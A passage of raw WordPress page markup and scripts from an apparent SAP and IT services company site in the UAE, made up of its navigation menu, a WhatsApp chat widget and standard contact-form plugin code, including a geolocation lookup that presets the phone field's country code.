{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xsf/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<button type="button"  aria-controls="rmp-container-70" aria-label="Menu Trigger" id="rmp_menu_trigger-70"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-70" class="rmp-container rmp-container rmp-slide-left">
				<div id="rmp-menu-wrap-70" class="rmp-menu-wrap"><ul id="rmp-menu-70" class="rmp-menu" role="menubar" aria-label="Top-Menu"><li id="rmp-menu-item-21" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/about-us/"  class="rmp-menu-item-link"  role="menuitem"  >About</a></li><li id="rmp-menu-item-25" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/services/"  class="rmp-menu-item-link"  role="menuitem"  >Services<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Services"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-9462" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-2/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Metaverse"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-8597" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-real-estate/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse For Real Estate</a></li><li id="rmp-menu-item-8868" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-healthcare/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Healthcare</a></li><li id="rmp-menu-item-8863" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-sports-entertainment/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Sports &#038; Entertainment</a></li><li id="rmp-menu-item-8870" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-oil-gas-energy/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Oil, Gas &#038; Energy</a></li><li id="rmp-menu-item-8864" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-travel-and-tourism/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Travel and Tourism</a></li><li id="rmp-menu-item-8862" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-retail-fashion/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Retail &#038; Fashion</a></li><li id="rmp-menu-item-8866" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-training-simulation/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Training Simulation</a></li><li id="rmp-menu-item-9166" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-banking/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Banking</a></li><li id="rmp-menu-item-8869" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-engineering-construction-operations/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Engineering Construction &#038; operations</a></li><li id="rmp-menu-item-8871" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-media/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Media</a></li><li id="rmp-menu-item-8865" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-augmented-education/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Augmented Education</a></li><li id="rmp-menu-item-8867" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/metaverse-for-government/"  class="rmp-menu-item-link"  role="menuitem"  >Metaverse for Government</a></li></ul></li><li id="rmp-menu-item-5176" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/SAP-BTP-Partner-in-UAE/"  class="rmp-menu-item-link"  role="menuitem"  >SAP<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="SAP"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-1766" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-s-4-hana/"  class="rmp-menu-item-link"  role="menuitem"  >SAP S/4 Hana</a></li><li id="rmp-menu-item-1764" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sapc-4-hana/"  class="rmp-menu-item-link"  role="menuitem"  >SAP C/4 Hana</a></li><li id="rmp-menu-item-1765" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-business-one-10/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Business one</a></li><li id="rmp-menu-item-1762" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-business-by-design/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Business By Design</a></li><li id="rmp-menu-item-1763" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-s-4-hana-cloud/"  class="rmp-menu-item-link"  role="menuitem"  >SAP S/4 Hana Cloud</a></li><li id="rmp-menu-item-1761" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-success-factor/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Success Factor</a></li><li id="rmp-menu-item-1760" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-leonardo/"  class="rmp-menu-item-link"  role="menuitem"  >SAP-Leonardo</a></li><li id="rmp-menu-item-5431" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/sap/sap-fiori/"  class="rmp-menu-item-link"  role="menuitem"  >SAP-Fiori</a></li></ul></li><li id="rmp-menu-item-2098" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/services/sap-implementation/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Implementation</a></li><li id="rmp-menu-item-2096" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/services/sap-migration/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Migration</a></li><li id="rmp-menu-item-2097" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/services/sap-upgrade/"  class="rmp-menu-item-link"  role="menuitem"  >SAP Upgrade</a></li><li id="rmp-menu-item-2095" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/services/manage-service-staff-augmentation/"  class="rmp-menu-item-link"  role="menuitem"  >Manage Service/Staff  Augmentation</a></li><li id="rmp-menu-item-1885" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-care/"  class="rmp-menu-item-link"  role="menuitem"  >10X CARE</a></li></ul></li><li id="rmp-menu-item-2775" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children rmp-menu-item rmp-menu-item-current-ancestor rmp-menu-item-current-parent rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/innovations/"  class="rmp-menu-item-link"  role="menuitem"  >Innovations<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Innovations"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-10157" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-turbo/"  class="rmp-menu-item-link"  role="menuitem"  >10X Turboo</a></li><li id="rmp-menu-item-1888" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-paybooks/"  class="rmp-menu-item-link"  role="menuitem"  >10X Paybooks</a></li><li id="rmp-menu-item-1886" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-cart/"  class="rmp-menu-item-link"  role="menuitem"  >10X CART</a></li><li id="rmp-menu-item-2046" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-limo/"  class="rmp-menu-item-link"  role="menuitem"  >10X Limo</a></li><li id="rmp-menu-item-1887" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-iwms/"  class="rmp-menu-item-link"  role="menuitem"  >10X iWMS</a></li><li id="rmp-menu-item-2045" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-lawone/"  class="rmp-menu-item-link"  role="menuitem"  >10X LAWONE</a></li><li id="rmp-menu-item-2885" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-universal-adapter/"  class="rmp-menu-item-link"  role="menuitem"  >10X Universal Adapter</a></li><li id="rmp-menu-item-2884" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item rmp-menu-item rmp-menu-current-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-connect/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 Connect</a></li><li id="rmp-menu-item-2883" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-elegance/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 Elegance</a></li><li id="rmp-menu-item-2882" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-3pl/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 3PL</a></li><li id="rmp-menu-item-2881" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-tender/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 Tender</a></li><li id="rmp-menu-item-2880" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-fm/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 FM</a></li><li id="rmp-menu-item-2879" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-qm/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 QM</a></li><li id="rmp-menu-item-2878" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-drive/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 Drive</a></li><li id="rmp-menu-item-2877" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-ess-portal/"  class="rmp-menu-item-link"  role="menuitem"  >10X ESS Portal</a></li><li id="rmp-menu-item-2876" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-trading/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 Trading</a></li><li id="rmp-menu-item-3751" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-taxbox/"  class="rmp-menu-item-link"  role="menuitem"  >10X TAXBOX</a></li><li id="rmp-menu-item-7782" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-4-hydrozap/"  class="rmp-menu-item-link"  role="menuitem"  >10X/4 HydroZAP</a></li><li id="rmp-menu-item-10510" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-pharma/"  class="rmp-menu-item-link"  role="menuitem"  >10X Pharma</a></li><li id="rmp-menu-item-10561" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10xbusiness-checkout/"  class="rmp-menu-item-link"  role="menuitem"  >10X Business Checkout</a></li><li id="rmp-menu-item-10562" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10xoilgas/"  class="rmp-menu-item-link"  role="menuitem"  >10X Oil &#038; Gas</a></li><li id="rmp-menu-item-10563" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://10xsf.com/innovations/10x-mills/"  class="rmp-menu-item-link"  role="menuitem"  >10X Mills</a></li></ul></li><li id="rmp-menu-item-3752" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/case-study/"  class="rmp-menu-item-link"  role="menuitem"  >Case Study</a></li><li id="rmp-menu-item-26" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/testimonials/"  class="rmp-menu-item-link"  role="menuitem"  >Testimonials</a></li><li id="rmp-menu-item-22" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/blogs/"  class="rmp-menu-item-link"  role="menuitem"  >Blogs</a></li><li id="rmp-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://10xsf.com/contact-us/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-menu-additional-content-70" class="rmp-menu-additional-content">
					<div class="gtranslate_wrapper" id="gt-wrapper-24964776"></div>				</div>
						</div>
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971559468090&quot;,&quot;pre_filled&quot;:&quot;Welcome to SAP | SAP Partners in UAE  | Staffing Solutions.,&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script >
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script  id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971559468090","pre_filled":"Welcome to SAP | SAP Partners in UAE  | Staffing Solutions.,","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; left: 15px;","pos_m":"position: fixed; bottom: 50px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js"></script>
<script  src="https://10xsf.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script  src="https://10xsf.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/10xsf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script  src="https://10xsf.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js" id="nbcpf-intlTelInput-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://10xsf.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js" id="nbcpf-countryFlag-script-js"></script>
<script  id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "ae",
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: false,
						autoPlaceholder: "off",
						nationalMode: false,
						separateDialCode: false,
						hiddenInput: "full_number",
							
					});
	
					$(".wpcf7-phonetext").each(function () {
						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val($(this).val());
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(this.value);
						
					});$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
							if(dial_code == "")
							var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
							var value   = $(this).val();
							console.log(dial_code, value);
							$(this).val(dial_code + value.substring(dial_code.length));
						 });$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					//url: "https://ipwho.is/",
					url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: false,
								autoPlaceholder: "off",
								nationalMode: false,
								separateDialCode: false,
								hiddenInput: "full_number",	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								$("input[name="+hiddenInput+"-country-code]").val($(this).val());
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(this.value);
								
							});$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.active span.dial-code").text();
									if(dial_code == "")
									var dial_code = $(this).siblings(".flag-container").find(".country-list li.highlight span.dial-code").text();
									var value   = $(this).val();
									console.log(dial_code, value);
									$(this).val(dial_code + value.substring(dial_code.length));
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
						render_country_flags();
					}
				});
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
/* ]]> */
</script>
<script  id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://10xsf.com/wp-admin/admin-ajax.php"};
//# sourceURL=dscf7_refresh_script-js-extra
/* ]]> */
</script>
<script  src="https://10xsf.com/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js" id="dscf7_refresh_script-js"></script>
<script  id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
